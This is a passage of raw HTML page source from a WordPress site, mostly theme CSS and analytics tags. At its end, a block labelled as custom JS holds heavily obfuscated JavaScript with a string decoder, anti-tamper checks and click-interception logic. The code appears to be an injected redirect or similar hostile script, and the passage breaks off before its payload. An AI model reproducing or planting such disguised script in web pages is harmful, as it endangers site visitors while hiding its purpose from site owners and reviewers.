.wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dkevent.kr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#ffffff;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://dkevent.kr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dkevent.kr","hash_tracking":"false","v4_id":"G-5VG7B88XCX"};</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=106448&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=106448&search_query&page_uri=[base64]","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/wp-statistics-14.1.6.2/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://dkevent.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dkevent.kr/wp-json/wp/v2/posts/106448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dkevent.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dkevent.kr/?p=106448' />
<!-- start Simple Custom CSS and JS -->
<script>
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const 